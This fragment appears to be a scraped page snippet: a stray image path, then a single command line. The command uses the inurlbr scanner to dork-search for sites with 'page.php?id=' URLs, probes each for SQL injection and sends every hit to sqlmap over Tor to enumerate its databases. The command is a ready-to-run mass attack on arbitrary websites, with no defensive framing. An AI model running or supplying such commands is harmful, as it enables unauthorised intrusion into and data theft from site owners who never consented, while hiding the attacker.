 [+] EXPLORING WITH MASS INURLBR: php inurlbr.php --dork 'intext:"Aadi" & inurl:"page.php?id="' -s aadi.txt  -q 1,6 --exploit-get "&id=1'" --command-vul "sqlmap.py -u '_TARGETFULL_' -p id --random-agent --beep --level 3 --risk 2 --threads 2 --tor --check-tor --tor-type=SOCKS5 --dbs --dbms='Mysql' --time-sec 10 --batch" OUTPUT PRINT: